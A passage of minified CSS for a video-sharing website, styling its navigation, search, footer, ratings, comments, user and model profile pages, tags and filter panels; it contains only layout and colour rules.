.nav-elem.active>a:not(.show-drop)::after{height:3px;background-color:#862250;}@media (max-width:850px){.main-nav .nav-elem.active>a:not(.show-drop)::after{display:none;}}.main-nav .nav-elem>a:not(.show-drop){display:block;position:relative;height:40px;line-height:40px;text-transform:uppercase;font-weight:700;white-space:nowrap;font-size:11px;padding:0 43px;color:#FFF;}@media (max-width:910px){.main-nav .nav-elem>a:not(.show-drop){padding:0 35px;}}@media (max-width:850px){.main-nav .nav-elem>a:not(.show-drop){flex-grow:1;font-size:14px;padding:0 30px;height:51px;line-height:51px;}.main-nav .nav-elem>a:not(.show-drop):active,.main-nav .nav-elem>a:not(.show-drop):hover{color:#D5B000;}}.main-nav .nav-elem>a:not(.show-drop)::after{content:"";position:absolute;bottom:-1px;left:0;right:0;height:1px;background-color:#202020;}@media (min-width:851px){.main-nav .nav-elem>a:not(.show-drop)::after{transition:height 0.3s ease 0s,background-color 0.3s ease 0s;height:0;}}@media (max-width:850px){.main-nav .nav-elem>a:not(.show-drop)::after{display:none;}}.main-nav .nav-elem>a:not(.show-drop) .sub-label{display:inline-block;}@media (max-width:850px){.main-nav .nav-elem>a:not(.show-drop) .sub-label i.fa-caret-down{display:none;}}.main-nav .nav-elem>a:not(.show-drop) .svg-inline--fa{display:none;}@media (min-width:851px){.main-nav .nav-elem>a:not(.show-drop) .svg-inline--fa{display:inline-block;color:#474747;margin-left:5px;}}.main-nav .nav-elem.-upload>a{color:#D40106;}@media (min-width:851px){.main-nav .nav-elem.has-list:hover .nav-drop{display:block;}.main-nav .nav-elem.has-drop{position:static;}.main-nav .nav-elem.has-drop:hover .nav-channels{display:block;}}.main-nav .nav-elem .show-drop{flex-grow:0;display:block;position:relative;padding:0 30px;font-size:18px;height:51px;line-height:51px;color:#FFF;}@media (min-width:851px){.main-nav .nav-elem .show-drop{display:none;}}.main-nav .nav-elem.show .show-drop{color:#FAD008;}.search-box{background-color:#000;z-index:2;margin-right:20px;border-radius:5px;}@media (min-width:851px){.search-box{width:100%;}}@media (max-width:850px){.search-box{position:absolute;top:0;bottom:0;right:0;margin-right:0;left:calc(100% - 45px);transition:left 0.3s ease 0s;}.search-box.active{left:calc(100% - 512px);}}@media (max-width:850px) and (max-width:1469px){.search-box.active{left:calc(100% - 431px);}}@media (max-width:850px) and (max-width:1199px){.search-box.active{left:calc(100% - 398px);}}@media (max-width:850px) and (max-width:850px){.search-box.active{left:calc(100% - 298px);}}@media (max-width:850px){.search-box.active .search-wrap button[type=submit]{font-size:1.4rem;}}@media (max-width:850px){.search-box form{position:relative;top:50%;transform:translateY(-50%);}}@media (max-width:850px){.search-box{display:none;position:fixed;top:98px;bottom:0;left:0;right:0;background-color:rgba(0,0,0,0.9);z-index:10;}.search-box form{width:100%;height:100%;}.search-box .search-wrap{top:50%;left:50%;transform:translate(-50%,-50%);max-width:420px;width:95%;}.search-open .search-box{display:block;}}.search-wrap{display:block;position:relative;height:35px;line-height:35px;width:100%;}.search-wrap .search__type{position:absolute;top:0;right:40px;width:70px;bottom:0;}.search-wrap .search__type .search-list{cursor:pointer;display:flex;}.search-wrap .search__type .search-list button.btn.btn-default{display:flex;padding:0;align-items:center;height:35px;background:#202020;font-size:11px;}.search-wrap .search__type .search-list span.filter-option{padding-left:10px;}.search-wrap .search__type .bootstrap-select .dropdown-menu{background:#202020;}.search-wrap .search__type .bootstrap-select .dropdown-menu a{color:#FFF;}.search-wrap .search__type .bootstrap-select .dropdown-menu a:hover{color:#FFF;background:#000;}.search-wrap .search__type .bootstrap-select.btn-group .dropdown-toggle .caret{color:#862250;font-size:13px;border-radius:5px;}@media (min-width:851px){.search-wrap{height:35px;line-height:35px;transition:width 0.3s ease 0s;}}.search-wrap input[type=text]{width:100%;padding-right:120px;border:0;height:35px;line-height:35px;color:#FFF;background-color:#202020;}.search-wrap input[type=text]:-moz-placeholder{opacity:1;opacity:1;color:#FFF;}.search-wrap input[type=text]::-moz-placeholder{opacity:1;opacity:1;color:#FFF;}.search-wrap input[type=text]:-ms-input-placeholder{opacity:1;opacity:1;color:#FFF;}.search-wrap input[type=text]::-webkit-input-placeholder{opacity:1;opacity:1;color:#FFF;}@media (max-width:850px){.search-wrap input[type=text]:focus{box-shadow:0 0 10px rgba(134,34,80,0.6);}}.search-wrap button[type=submit]{position:absolute;top:0;bottom:0;right:0;width:40px;height:35px;line-height:35px;padding:0 5px;color:#FFF;background:#000;font-size:1rem;}@media (min-width:571px){.search-wrap button[type=submit]{font-size:14px;}}@media (min-width:851px){.search-wrap button[type=submit]{height:35px;line-height:35px;background-color:#202020;border-radius:5px;}}.search-wrap button[type=submit]:hover{color:#862250;}.trigger-col{flex:0 0 0;display:flex;align-items:center;position:absolute;left:0;right:0;padding:0 20px;justify-content:space-between;}@media (min-width:851px){.trigger-col{display:none;}}.trigger-col .btn-trigger-nav{font-size:40px;height:40px;line-height:40px;}.trigger-col .btn-trigger-search{font-size:28px;}@media (min-width:851px){.trigger-col .btn-trigger-search{display:none;}}@media (max-width:450px){.trigger-col{padding:0 10px;}.trigger-col .btn-trigger-nav{font-size:29px;height:28px;line-height:28px;}.trigger-col .btn-trigger-search{font-size:23px;}}.footer-sec{border-top:1px solid #3D3D3D;padding-top:35px;margin-bottom:0;background-color:#0C0C0C;}.footer-sec .footer-list-row{display:flex;justify-content:center;flex-wrap:wrap;flex-basis:100%;}@media (max-width:767px){.footer-sec .footer-list-row{padding:0 10px;justify-content:space-between;}}@media (max-width:498px){.footer-sec .footer-list-row.-desktop{display:none;}}@media (min-width:499px){.footer-sec .footer-list-row.-mobile{display:none;}}.footer-sec .footer-list-row.-mobile .footer-list{display:flex;justify-content:center;flex-wrap:wrap;}.footer-sec .footer-list-row.-mobile .footer-list li{position:relative;}.footer-sec .footer-list-row.-mobile .footer-list li:after,.footer-sec .footer-list-row.-mobile .footer-list li:before{content:"";position:absolute;display:none;top:0;bottom:0;width:1px;height:100%;background:#BDBDBD;}.footer-sec .footer-list-row.-mobile .footer-list li:before{left:0;}.footer-sec .footer-list-row.-mobile .footer-list li:after{right:0;}.footer-sec .footer-list-row.-mobile .footer-list li a{font-weight:700;color:#FFF;padding:4px 20px 0;}.footer-sec .footer-list-row.-mobile .footer-list li a:after,.footer-sec .footer-list-row.-mobile .footer-list li a:hover{color:#862250;}.footer-sec .footer-list-row.-mobile .footer-list li:nth-child(2):after,.footer-sec .footer-list-row.-mobile .footer-list li:nth-child(2):before{display:block;}@media (max-width:469px){.footer-sec .footer-list-row.-mobile .footer-list li:nth-child(2):after{display:none;}.footer-sec .footer-list-row.-mobile .footer-list li:nth-child(3):after{display:block;}}@media (max-width:380px){.footer-sec .footer-list-row.-mobile .footer-list li:nth-child(2):after{display:block;}.footer-sec .footer-list-row.-mobile .footer-list li:nth-child(2):before,.footer-sec .footer-list-row.-mobile .footer-list li:nth-child(3):after{display:none;}}.footer-list-col{flex-basis:50%;margin-bottom:20px;text-align:center;}@media (min-width:499px){.footer-list-col{flex-basis:33.333334%;text-align:left;}}@media (min-width:768px){.footer-list-col{flex-basis:25%;}}.footer-list-col .footer-list-inner-col{max-width:136px;margin:0 auto;}.footer-list-col .footer-list-title{margin-bottom:1rem;}.footer-list{font-size:0;}.footer-list li{margin-bottom:11px;display:block;font-size:14px;}@media (min-width:851px){.footer-list li{font-size:11px;}}.footer-list a{display:inline-block;line-height:1.2;text-transform:uppercase;color:#CCCACA;font-weight:normal;}.footer-list a:hover{color:#FFFFFF;}.copyright-info-col{margin-top:25px;margin-bottom:10px;text-align:center;}.copyright-info-col a{font-weight:700;}@media (min-width:851px){.footer-partners-col .footer-partners-inner-col{margin:0 -18px 35px;}}.footer-partners-col .footer-partners{display:flex;width:100%;justify-content:center;flex-wrap:wrap;}@media (min-width:1280px){.footer-partners-col .footer-partners{justify-content:center;border-top:1px solid #3D3D3D;padding-top:9px;}}@media (max-width:1024px){.footer-partners-col .footer-partners{display:none;}}.footer-partners-col .footer-partners li{padding:0 18px;margin-bottom:10px;}.footer-partners-col .footer-partners li a{font-size:12px;color:#BBBBBB;}.footer-partners-col .footer-partners li a:hover{color:#862250;}#rating,.rating{display:inline-block;margin-left:10px;}#rating .rating-current .fas,.rating .rating-current .fas{font-size:14px;}.rating-row{width:100%;max-width:125px;}@media (min-width:851px){.rating-row{max-width:85px;}}.rating-current{flex:0 0 auto;padding:0 5px;font-weight:900;display:flex;flex-flow:row nowrap;align-items:center;}.rating-count{flex:0 0 auto;padding-right:15px;}.rating-count .count{font-weight:900;color:#8C8C8C;}.rating-triggers{white-space:nowrap;display:flex;justify-content:space-between;}.rating-triggers .rating-current{display:none;}.rating-triggers .fas{font-size:14px;}@media (max-width:850px){.rating-triggers .fas{font-size:18px;}}.rate{display:inline-block;color:#862250;text-align:center;height:23px;line-height:20px;width:23px;margin-bottom:10px;margin-right:20px;font-weight:900;}.rate:hover{border-color:#862250;color:#FFF;}.rate svg{display:inline-block;vertical-align:middle;margin-bottom:-1px;}.rate+.rate{margin-left:30px;margin-right:50px;}.rate .amount{color:#FFF;padding-left:7px;}@media (min-width:851px){.rate-trigger-item{margin-top:-7px;}}@media (max-width:850px){.page-video .rating-row{background:#862250;}.page-video .rating-triggers{white-space:normal;justify-content:center;}.page-video .rating-triggers .rating-current{height:45px;padding:0 10px;}.page-video .rate .amount{display:inline-block;margin-top:6px;padding:0;}.page-video .rate{margin:0;font-weight:500;display:flex;flex-direction:column;align-items:center;}.page-video .rate-trigger-item{display:flex;align-items:center;height:55px;font-weight:500;font-size:16px;}.page-video .rate-trigger-item i.fas.fa-thumbs-up{color:#FAD008;}.page-video .rate-trigger-item i.fas.fa-thumbs-down{color:#C8558A;}}.comments-wrapper{background-color:#161616;flex:1 0 100%;}.comment-box{padding:10px;display:flex;flex-flow:row nowrap;align-items:flex-start;}.comment-box:not(:last-child){border-bottom:1px solid transparent;}#new-comment .comment-box,.comment-box:nth-child(2n){background-color:#242424;}@media (min-width:480px){.comment-box{padding:20px;}}@media (min-width:280px){.comment-box{padding:20px 30px;}}.comments-note{padding:10px;display:block;}@media (min-width:480px){.comments-note{padding:20px;}}.comment-avatar{flex:0 0 55px;margin-right:15px;background-color:#000;position:relative;overflow:hidden;height:55px;}@media (min-width:480px){.comment-avatar{margin-right:25px;}}.comment-avatar img{position:absolute;top:0;left:50%;transform:translateX(-50%);max-width:none;width:auto;height:100%;}.comment-info{display:flex;flex-flow:row nowrap;margin-bottom:10px;}.comment-info a{color:#FAD008;font-weight:700;}.comment-info a:hover{color:#997F03;}.comment-date,.comment-submitter{padding-right:20px;}.comment-text{color:#8C8C8C;}.comment-alert{padding:0 10px;}@media (min-width:480px){.comment-alert{padding:0 20px;}}.comment-alert .notification{margin-bottom:0;margin-top:10px;}@media (min-width:480px){.comment-alert .notification{margin-top:20px;}}.more-comments{display:none;}.add-comment{padding:10px 10px 15px;}@media (min-width:480px){.add-comment{padding:10px 20px 25px;}}.add-comment input[type=text],.add-comment textarea{border:1px solid transparent;background-color:#000;}.add-comment .form-item.-actions{text-align:center;max-width:100%;margin-bottom:15px;}@media (min-width:480px){.add-comment .form-item.-actions{max-width:50%;text-align:right;}}.add-comment .form-item.-captcha{max-width:100%;flex-basis:100%;text-align:center;}@media (min-width:480px){.add-comment .form-item.-captcha{flex-basis:50%;max-width:50%;text-align:left;}}@media (max-width:479px){.add-comment .form-item.-captcha{padding-left:0;padding-right:0;}}.add-comment .form-item .g-recaptcha{display:inline-block;}.add-comment .btn.btn-default{text-transform:uppercase;border-radius:5px;}.add-comment .btn.btn-default .fas.fa-plus,.add-comment .btn.btn-default .svg-inline--fa{margin-right:5px;font-size:11px;}.expand-trigger{display:none;text-align:center;margin-top:10px;}@media (min-width:480px){.expand-trigger{margin-top:20px;}}.expand-trigger .btn .-off{display:inline-block;}.expand-trigger .btn .-on{display:none;}.expand-trigger .btn.active .-off{display:none;}.expand-trigger .btn.active .-on{display:inline-block;}.mailbox-nav-col{margin-bottom:20px;}.mail-list tr{color:#8C8C8C;}.mail-list tr a{color:#862250;}.mail-list tr a:hover{color:#49132C;}.mail-list tr.new{color:#FFF;font-weight:500;}.mail-content-col{display:flex;flex-flow:row wrap;max-width:700px;margin:0 auto;}.mail-content-col .desc{color:#8C8C8C;}.mail-content-col .actions{flex:1 0 100%;text-align:right;}.mail-info{flex:1 0 100%;margin-bottom:10px;display:flex;flex-flow:row wrap;justify-content:space-between;}.mail-info .mail-info-elem{flex:0 0 auto;}.mail-info .mail-info-elem.-sender{padding-right:5px;}.mail-subject{flex:1 0 100%;margin-bottom:10px;}.mail-content{flex:1 0 100%;margin-bottom:10px;}.mail-content .desc{display:block;margin-top:5px;}.upload-niches{display:flex;flex-flow:row wrap;max-width:100%;}.upload-niches .checkbox{flex:0 0 100%;padding:0 5px;}@media (min-width:600px){.upload-niches .checkbox{flex-basis:50%;}}@media (min-width:851px){.upload-niches .checkbox{flex-basis:33.333334%;}}.upload-niches .checkbox label{display:block;}.tags-col{flex:1 0 100%;display:flex;align-items:flex-start;justify-content:flex-start;flex-flow:row wrap;}.tag-item{flex:1 0 100%;padding:0 10px;}@media (min-width:600px){.tag-item{flex-basis:50%;max-width:50%;}}@media (min-width:851px){.tag-item{flex-basis:25%;max-width:25%;}}.tag-item a{padding:0 10px;color:#FFF;display:flex;height:34px;line-height:34px;flex-flow:row nowrap;}@media (min-width:851px){.tag-item a{height:24px;line-height:24px;font-size:12px;}}.tag-item a .sub-label{flex:1 0 0;}.tag-item a .counter{flex:0 0 0;color:#474747;}.tag-item a:hover{background-color:#862250;border:1px solid #A5A0A2;/*+border-radius: 8px;*/-moz-border-radius:8px;-webkit-border-radius:8px;-khtml-border-radius:8px;border-radius:8px;}.tag-item a:hover .counter{color:#C7C7C7;}.paysite-header-col{display:flex;flex-flow:row wrap;align-items:flex-start;border-bottom:1px solid #242424;margin-bottom:30px;}.paysite-avatar{flex:0 0 100%;margin-bottom:30px;}@media (min-width:600px){.paysite-avatar{flex-basis:230px;margin:0 20px;}}.paysite-avatar .image{padding-top:130px;position:relative;overflow:hidden;max-width:230px;margin:0 auto;}.paysite-avatar img{position:absolute;top:50%;left:0;transform:translateY(-50%);width:100%;height:auto;}.paysite-info{flex:1 0 0;margin-bottom:30px;margin:0 20px;}.paysite-counter{display:inline-block;vertical-align:top;margin-bottom:15px;}.paysite-counter .svg-inline--fa{color:#862250;margin-right:5px;font-size:18px;vertical-align:middle;margin-top:-2px;}.paysite-counter+.paysite-counter{margin-left:40px;}.paysite-desc{display:block;margin-bottom:30px;color:#8C8C8C;}.model-nav-col{flex:1 0 auto;margin-bottom:20px;border-bottom:1px solid #1E1E1E;}@media (min-width:851px){.model-nav-col{margin-right:320px;}}.model-nav-col .tabs-nav{justify-content:flex-end;}.model-nav-col .tabs-nav a{white-space:nowrap;}.model-nav-col .tabs-nav a .svg-inline--fa{color:#862250;font-size:18px;margin-right:3px;vertical-align:middle;margin-top:-2px;}@media (max-width:479px){.model-nav-col .tabs-nav li{flex-basis:33.333334%;}.model-nav-col .tabs-nav .sub-label{display:none;}}.model-block{display:flex;flex-flow:row wrap;align-items:flex-start;max-width:100%;padding:0 20px 20px;margin-bottom:30px;border-bottom:1px solid #1E1E1E;}.model-aside{flex:0 0 190px;margin:0 auto 10px;}@media (min-width:768px){.model-aside{margin-right:40px;}}.model-aside .rating{justify-content:center;}.model-avatar{display:block;margin-bottom:10px;}.model-avatar .image{display:block;position:relative;overflow:hidden;padding-top:100%;height:0;}.model-avatar .image img{position:absolute;top:50%;left:0;transform:translateY(-50%);width:100%;height:auto;}.model-info{flex:1 0 100%;}@media (min-width:768px){.model-info{flex-basis:0;}}.model-list{display:flex;flex-flow:row wrap;}.model-list li{flex:1 0 100%;padding:7px 20px;}@media (max-width:599px){.model-list li:nth-child(2n+1){background-color:#202020;}}@media (min-width:600px) and (max-width:1359px){.model-list li{flex-basis:50%;}.model-list li:nth-child(4n+1){background-color:#202020;}.model-list li:nth-child(4n+2){background-color:#202020;}}@media (min-width:1360px){.model-list li{flex-basis:33.333334%;}.model-list li:nth-child(6n+1){background-color:#202020;}.model-list li:nth-child(6n+2){background-color:#202020;}.model-list li:nth-child(6n+3){background-color:#202020;}}.model-list .desc{color:#8C8C8C;}.alphabet-col{flex:1 0 100%;display:flex;align-items:center;justify-content:center;flex-flow:row wrap;margin-bottom:10px;}.alphabet-col a{color:#FFF;font-weight:500;padding:0 10px;margin-bottom:5px;height:25px;line-height:25px;min-width:25px;font-size:20px;}.alphabet-col a.active{background-color:#862250;/*+border-radius: 8px;*/-moz-border-radius:8px;-webkit-border-radius:8px;-khtml-border-radius:8px;border-radius:8px;}.alphabet-col a:hover{background-color:#49132C;/*+border-radius: 8px;*/-moz-border-radius:8px;-webkit-border-radius:8px;-khtml-border-radius:8px;border-radius:8px;}.aside-main-col{flex:0 0 100%;display:none;}@media (min-width:768px){.aside-main-col{flex-basis:25%;display:block;}}@media (min-width:1279px){.aside-main-col{flex-basis:17.2%;}}.aside-main-col+.main-col{flex:1 0 100%;}@media (min-width:768px){.aside-main-col+.main-col{flex-basis:75%;}}@media (min-width:1469px){.aside-main-col+.main-col{flex-basis:80%;}}.filter-box{display:block;margin-bottom:8px;border-left:1px solid #222;border-right:1px solid #222;border-top:1px solid #1C1C1C;border-radius:3px;border-bottom:1px solid #1C1C1C;}.filter-header{line-height:30px;padding:0 8px;font-size:16px;font-weight:500;background-color:#1F1F1F;}.filter-header .sub-label{color:#862250;text-transform:none;font-size:9px;font-weight:400;}@media (min-width:851px){.filter-header{font-size:13px;}}.filter-content{padding:7px 8px;}.filter-content .-scrollbar .overview{position:relative;}.filter-content .channels-list ul{max-width:100%;overflow:hidden;max-height:1100px;}.filter-content .channels-list ul.-show{overflow:visible;max-height:none;}.filter-type{display:flex;flex-flow:row wrap;}.filter-item{flex:1 0 50%;}.filter-item a{display:inline-block;padding:0 10px;max-width:80px;width:100%;}.filter-item a.active,.filter-item a:hover{color:#FFF;background-color:#862250;}#range_length_filter{display:none;}.filter-trigger-col{text-align:right;margin-bottom:8px;}@media (max-width:850px){.filter-trigger-col{display:none;}}.show-filters .sub-label{padding-left:10px;}.show-filters .-on{display:none;}.show-filters .-off{display:inline-block;}.show-filters.active .-on{display:inline-block;}.show-filters.active .-off{display:none;}.irs-slider{background:#862250;border-radius:50%;border:2px solid #1F1F1F;width:13px;height:13px;}.irs-bar{background:#862250;}.irs-line{max-width:calc(100% - 1rem);margin:0 auto;}.user-nav-col{margin-bottom:-6px;flex:1 0 auto;}.user-nav-col .tabs-nav{justify-content:flex-end;}.user-nav-col .tabs-nav a{white-space:nowrap;}.user-nav-col .tabs-nav a .svg-inline--fa{color:#862250;font-size:18px;margin-right:3px;vertical-align:middle;margin-top:-2px;}@media (max-width:479px){.user-nav-col .tabs-nav li{flex-basis:25%;}.user-nav-col .tabs-nav .sub-label{display:none;}}.user-block{display:flex;flex-flow:row wrap;align-items:flex-start;max-width:100%;padding:0 20px 20px;margin-bottom:30px;border-bottom:1px solid #1E1E1E;}.user-aside{flex:0 0 190px;margin:0 auto 10px;}@media (min-width:768px){.user-aside{margin-right:40px;}}.user-nav-col{padding-right:0;}.user-nav-col .tabs-nav a{display:flex;align-items:center;}.user-nav-col .tabs-nav a i{color:#862250;font-size:12px;}.user-nav-col .tabs-nav a span.sub-label{color:#FFF;padding:0 5px;}.user-tabs .tab-content#wall div.row{margin:0;}.user-tabs .tab-content#wall div.row .comments-wrapper{border:1px solid transparent;}.user-avatar{display:block;margin-bottom:10px;}.user-avatar .image{display:block;position:relative;overflow:hidden;padding-top:60%;height:0;}.user-avatar .image img{position:absolute;top:50%;left:0;transform:translateY(-50%);width:100%;height:auto;}.user-actions{display:block;}.user-actions .btn{display:block;font-size:14px;height:39px;line-height:39px;}.user-actions .btn+.btn{margin-top:10px;}.user-info{flex:1 0 100%;margin-bottom:10px;}@media (min-width:768px){.user-info{flex-basis:0;font-size:12px;}}.user-list{display:flex;flex-flow:row wrap;}.user-list li{flex:1 0 100%;padding:7px 20px;}@media (max-width:599px){.user-list li:nth-child(2n+1){background-color:#202020;}}@media (min-width:600px){.user-list li{flex-basis:50%;}.user-list li:nth-child(4n+1){background-color:#202020;}.user-list li:nth-child(4n+2){background-color:#202020;}}.user-list .desc{color:#8B8B8B;}.user-dec{flex:1 0 100%;margin-bottom:10px;}@media (min-width:1470px){.user-dec{flex-basis:0;margin-left:40px;}}.user-dec>div:not(.title-col),.user-dec>p,.user-dec>span{color:#8C8C8C;margin:0;}.channels-list-col,.sites-list-col{max-width:100%;order:1;height:300px;}@media (max-width:850px){.channels-list-col,.sites-list-col{display:none;}}@media (min-width:851px){.channels-list-col,.sites-list-col{max-width:320px;}}.sites-list-col{height:auto;}.channels-list-header,.content-aside-list-header,.sites-list-header{display:block;background-color:#000;border-bottom:1px solid #862250;}.channels-list-header h1,.channels-list-header h2,.channels-list-header h3,.channels-list-header h4,.channels-list-header h5,.channels-list-header h6,.content-aside-list-header h1,.content-aside-list-header h2,.content-aside-list-header h3,.content-aside-list-header h4,.content-aside-list-header h5,.content-aside-list-header h6,.sites-list-header h1,.sites-list-header h2,.sites-list-header h3,.sites-list-header h4,.sites-list-header h5,.sites-list-header h6{line-height:26px;}@media (min-width:499px){.content-aside-list-header h1,.content-aside-list-header h2,.content-aside-list-header h3,.content-aside-list-header h4,.sites-list-header h1,.sites-list-header h2,.sites-list-header h3,.sites-list-header h4{text-transform:none;padding-bottom:6px;padding-left:2px;}.content-aside-list-header h1 span,.content-aside-list-header h2 span,.content-aside-list-header h3 span,.content-aside-list-header h4 span,.sites-list-header h1 span,.sites-list-header h2 span,.sites-list-header h3 span,.sites-list-header h4 span{color:#FAD008;}}.channels-list,.sites-list{display:block;background-color:#000;}.channels-list .viewport,.sites-list .viewport{margin-top:0;margin-right:10px;}.channels-list .disable+.viewport,.sites-list .disable+.viewport{margin-right:0;}.channels-list ul,.sites-list ul{display:block;max-width:50%;width:100%;}.channels-list li,.sites-list li{display:block;}.channels-list a .counter,.sites-list a .counter{display:inline-block;color:#303030;}.channels-list a.active,.channels-list a:hover,.sites-list a.active,.sites-list a:hover{color:#862250;}.channels-list a.active .counter,.channels-list a:hover .counter,.sites-list a.active .counter,.sites-list a:hover .counter{color:#C7C7C7;}.channels-list ul{margin-bottom:10px;}.channels-list ul li{font-size:14px;}@media (min-width:851px){.channels-list ul li{font-size:12px;}}.channels-list a{display:flex;justify-content:space-between;color:#D2D2D1;line-height:20px;font-size:13px;}.channels-list a.btn-show-more{border:1px solid;border-radius:7px;display:block;height:30px;line-height:28px;font-size:14px;}@media (min-width:851px){.channels-list a.btn-show-more{font-size:12px;}}.sites-list{margin:8px 0 15px;}.sites-list .viewport{margin-right:0;}.sites-list ul{display:flex;max-width:100%;justify-content:space-between;}@media (max-width:768px){.sites-list ul{justify-content:space-between;}}.sites-list ul li>ul{display:block;}.sites-list ul li>ul{font-size:13px;}.sites-list ul li>ul li{margin-bottom:6px;}@media (min-width:768px){.sites-list ul li>ul li{margin-right:1px;}}.sites-list a{display:block;padding:0;color:#FFF;font-weight:500;font-style:normal;font-size:14px;}.sites-list a:hover{background:0 0;text-decoration:underline;color:#FAD008;}.title-col{flex:1 0 100%;display:flex;align-items:center;font-size:16px;font-weight:900;text-transform:uppercase;justify-content:space-between;margin-bottom:13px;padding-bottom:6px;line-height:26px;border-bottom:1px solid #862250;}@media (min-width:480px){.title-col{flex-basis:0;}}@media (min-width:851px){.title-col{font-size:13px;}}.title-col .see-more-container .owl-nav{display:flex;}.title-col .title-inner-col.-right{display:flex;align-items:center;}.title-col .title-inner-col.-right .btn.btn-dropdown{border:1px solid #862250;padding:0 17px;border-radius:3px;height:25px;line-height:25px;}@media (max-width:850px){.title-col .title-inner-col.-right .btn.btn-dropdown{font-size:13px;height:30px;}}@media (min-width:851px){.title-col .title-inner-col.-right .btn.btn-dropdown{height:20px;line-height:20px;}}.title-col .title-inner-col.-right .btn.btn-dropdown span{padding-right:17px;}.title-col .title-inner-col.-right .btn.btn-dropdown a{text-align:left;}@media (max-width:498px){.title-col .title-inner-col.-right{justify-content:space-between;flex-basis:100%;}}.title-col h1,.title-col h2,.title-col h3,.title-col h4,.title-col h5,.title-col h6{display:inline-block;position:relative;line-height:1.2;font-weight:900;text-transform:uppercase;}@media (min-width:499px){.title-col h1,.title-col h2,.title-col h3,.title-col h4,.title-col h5,.title-col h6{margin-right:20px;line-height:26px;}}.title-col h1 span,.title-col h2 span,.title-col h3 span,.title-col h4 span,.title-col h5 span,.title-col h6 span{color:#FAD008;}.title-col a{position:relative;text-transform:none;font-size:14px;}@media (min-width:851px){.title-col a{font-size:13px;}}@media (max-width:639px){.title-col a{display:none;}}.title-col a span{color:#FAD008;}.title-col a:hover,.title-col a:hover span{color:#862250;text-decoration:underline;}.title-col .counter{color:#606060;text-transform:none;}.title-col.-content h1,.title-col.-content h2,.title-col.-content h3,.title-col.-content h4,.title-col.-content h5,.title-col.-content h6{font-size:18px;padding:6px 0 6px 22px;line-height:1.2;}.title-col.-comments{justify-content:flex-start;border-bottom:0;margin-bottom:10px;}.title-col.-comments .svg-inline--fa{color:#862250;font-size:17px;}.title-col.-comments h1,.title-col.-comments h2,.title-col.-comments h3,.title-col.-comments h4,.title-col.-comments h5,.title-col.-comments h6{padding-left:10px;}.title-col.-comments h1::before,.title-col.-comments h2::before,.title-col.-comments h3::before,.title-col.-comments h4::before,.title-col.-comments h5::before,.title-col.-comments h6::before{display:none;}.title-col.-comments h4,.title-col.-comments h5,.title-col.-comments h6{font-size:14px;font-weight:400;}.title-col.-model h1,.title-col.-model h2,.title-col.-model h3,.title-col.-model h4,.title-col.-model h5,.title-col.-model h6,.title-col.-user h1,.title-col.-user h2,.title-col.-user h3,.title-col.-user h4,.title-col.-user h5,.title-col.-user h6{font-size:18px;}.title-col.-sub h1,.title-col.-sub h2,.title-col.-sub h3,.title-col.-sub h4,.title-col.-sub h5,.title-col.-sub h6{padding-left:0;}.title-col.-sub h1::before,.title-col.-sub h2::before,.title-col.-sub h3::before,.title-col.-sub h4::before,.title-col.-sub h5::before,.title-col.-sub h6::before{display:none;}@media (max-width:498px){.content-aside-list-header,.title-col.-normal{flex-wrap:wrap;justify-content:center;border:0;background:linear-gradient(#F8D2DE,#FFF,#F8D2DE);margin:0 -8px 10px;padding:14px 0;color:#300D1E;}.content-aside-list-header h1,.content-aside-list-header h2,.content-aside-list-header h3,.content-aside-list-header h4,.content-aside-list-header h5,.title-col.-normal h1,.title-col.-normal h2,.title-col.-normal h3,.title-col.-normal h4,.title-col.-normal h5{color:#300D1E;text-align:center;padding:0 8px;}.content-aside-list-header h1 span,.content-aside-list-header h2 span,.content-aside-list-header h3 span,.content-aside-list-header h4 span,.content-aside-list-header h5 span,.title-col.-normal h1 span,.title-col.-normal h2 span,.title-col.-normal h3 span,.title-col.-normal h4 span,.title-col.-normal h5 span{color:#862250;}.content-aside-list-header{padding:9px 0;}}.page-channels .title-col,.page-index-channel .title-col,.page-index-longest .title-col,.page-index-most-discussed .title-col,.page-index-most-recent .title-col,.page-index-most-viewed .title-col,.page-index-search .title-col,.page-index-top-rated .title-col,.page-index-videos .title-col,.page-tags .title-col,.page-video .title-col{text-transform:uppercase;}.page-channels .content-row,.page-index-channel .content-row,.page-index-longest .content-row,.page-index-most-discussed .content-row,.page-index-most-recent .content-row,.page-index-most-viewed .content-row,.page-index-search .content-row,.page-index-top-rated .content-row,.page-index-videos .content-row,.page-tags .content-row,.page-video .content-row{display:flex;width:calc(100% + 16px);}.page-channels .content-row:after,.page-index-channel .content-row:after,.page-index-longest .content-row:after,.page-index-most-discussed .content-row:after,.page-index-most-recent .content-row:after,.page-index-most-viewed .content-row:after,.page-index-search .content-row:after,.page-index-top-rated .content-row:after,.page-index-videos .content-row:after,.page-tags .content-row:after,.page-video .content-row:after{content:"";display:block;clear:both;}.page-channels .content-row .item-col,.page-index-channel .content-row .item-col,.page-index-longest .content-row .item-col,.page-index-most-discussed .content-row .item-col,.page-index-most-recent .content-row .item-col,.page-index-most-viewed .content-row .item-col,.page-index-search .content-row .item-col,.page-index-top-rated .content-row .item-col,.page-index-videos .content-row .item-col,.page-tags .content-row .item-col,.page-video .content-row .item-col{float:left;}.page-channels .content-row:after{display:none;}.page-index- .page-video .item-col.-aff,.page-index-channel .item-col.-aff,.page-index-longest .item-col.-aff,.page-index-most-discussed .item-col.-aff,.page-index-most-recent .item-col.-aff,.page-index-most-viewed .item-col.-aff,.page-index-search .item-col.-aff,.page-index-top-rated .item-col.-aff,.page-index-videos .item-col.-aff{margin-bottom:13px;}@media (min-width:1279px){.page-index- .page-video .item-col.-aff,.page-index-channel .item-col.-aff,.page-index-longest .item-col.-aff,.page-index-most-discussed .item-col.-aff,.page-index-most-recent .item-col.-aff,.page-index-most-viewed .item-col.-aff,.page-index-search .item-col.-aff,.page-index-top-rated .item-col.-aff,.page-index-videos .item-col.-aff{max-width:50% !important;margin-bottom:12px;}}@media (min-width:768px){.page-index-channel .content-row,.page-index-longest .content-row,.page-index-most-discussed .content-row,.page-index-most-recent .content-row,.page-index-most-viewed .content-row,.page-index-search .content-row,.page-index-top-rated .content-row,.page-index-videos .content-row{display:inline-block;}}.page-index-channel .content-row .item-col .item-name,.page-index-longest .content-row .item-col .item-name,.page-index-most-discussed .content-row .item-col .item-name,.page-index-most-recent .content-row .item-col .item-name,.page-index-most-viewed .content-row .item-col .item-name,.page-index-search .content-row .item-col .item-name,.page-index-top-rated .content-row .item-col .item-name,.page-index-videos .content-row .item-col .item-name{-webkit-line-clamp:1;}.item-col.-aff-half2{max-width:100%;margin-bottom:0;display:flex;justify-content:center;}.item-col.-aff-half2 a{color:#FFF;display:inline-block;margin:0 